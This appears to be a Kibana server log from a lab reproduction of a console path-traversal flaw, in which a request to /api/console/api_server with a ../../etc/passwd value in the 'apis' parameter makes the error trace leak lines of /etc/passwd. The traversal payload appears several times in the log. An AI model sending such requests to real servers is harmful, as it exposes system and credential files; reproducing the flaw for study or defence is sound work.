 kibana_1         | {"type":"error","@timestamp":"2021-11-25T05:44:40Z","tags":[],"pid":9,"level":"error","error":{"message":"Uncaught error: /etc/passwd: Unexpected token, expec
(1:8)","name":"SyntaxError","stack":"SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)\n> 1 | root:x:0:0:root:/root:/bin/bash\n    |         ^\n  2 | daemon:x:1:1:da
/usr/sbin:/usr/sbin/nologin\n  3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin\n  4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin\n    at Parser.pp$5.raise (/usr/share/kibana/node_modules/ba
lib/index.js:4454:13)\n    at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)\n    at Parser.pp.semicolon (/usr/share/kibana/node_modules/baby
b/index.js:1742:38)\n    at Parser.pp$1.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236:8)\n    at Parser.parseExpressionStatement (/usr/shar
na/node_modules/babylon/lib/index.js:5934:20)\n    at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1911:17)\n    at Parser.parseStatement (/us
re/kibana/node_modules/babylon/lib/index.js:5910:22)\n    at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)\n    at Parser.pp$1.
Statement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)\n    at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)\n    at Parse
1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)\n    at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:190
\n    at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)\n    at Parser.pp$1.parseBlockBody (/usr/share/kibana/node_modules/babylon/lib/index
268:21)\n    at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)\n    at Parser.parse (/usr/share/kibana/node_modules/babylon/lib/index.js:
17)"},"url":{"protocol":null,"slashes":null,"auth":null,"host":null,"port":null,"hostname":null,"hash":null,"search":"?sense_version=%40%40SENSE_VERSION&apis=../../../../../../.
./../../../etc/passwd","query":{"sense_version":"@@SENSE_VERSION","apis":"../../../../../../../../../../../etc/passwd"},"pathname":"/api/console/api_server","path":"/api/console/
rver?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../etc/passwd","href":"/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../..
/../../../../etc/passwd"},"message":"Uncaught error: /etc/passwd: Unexpected token, expected ; (1:8)"}
kibana_1         | Debug: internal, implementation, error
kibana_1         |     SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)
kibana_1         | > 1 | root:x:0:0:root:/root:/bin/bash
kibana_1         |     |         ^
kibana_1         |   2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
kibana_1         |   3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin
kibana_1         |   4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin
kibana_1         |     at Parser.pp$5.raise (/usr/share/kibana/node_modules/babylon/lib/index.js:4454:13)
kibana_1         |     at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)
kibana_1         |     at Parser.pp.semicolon (/usr/share/kibana/node_modules/babylon/lib/index.js:1742:38)
kibana_1         |     at Parser.pp$1.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236:8)
kibana_1         |     at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5934:20)
kibana_1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1911:17)
kibana_1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1         |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana_1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana_1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1         |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana_1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana_1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1         |     at Parser.pp$1.parseBlockBody (/usr/share/kibana/node_modules/babylon/lib/index.js:2268:21)
kibana_1         |     at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)
kibana_1         |     at Parser.parse (/usr/share/kibana/node_modules/babylon/lib/index.js:1673:17)
kibana_1         | {"type":"response","@timestamp":"2021-11-25T05:44:40Z","tags":[],"pid":9,"method":"get","statusCode":500,"req":{"url":"/api/console/api_server?sense_version=%
SENSE_VERSION&apis=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd","method":"get","headers":{"host":"192.168.211.129:5601","user-agent":"Mozilla/5.0 (Window
10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0","accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8","accept-language":"zh-CN
=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2","accept-encoding":"gzip, deflate","connection":"keep-alive","upgrade-insecure-requests":"1"},"remoteAddress":"192.168.211.1","
gent":"192.168.211.1"},"res":{"statusCode":500,"responseTime":329,"contentLength":9},"message":"GET /api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=..%2F..%2F..%2
F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd 500 329ms - 9.0B"}